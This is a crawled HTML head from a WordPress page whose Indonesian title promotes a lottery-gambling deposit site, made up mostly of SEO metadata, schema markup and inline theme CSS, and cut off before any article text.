

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/
body_size: 17727
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar" />
	<meta property="og:description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-18T20:05:13+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/","url":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/","name":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-18T20:05:13+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper Sendawar"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Sendawar Comments Feed" href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
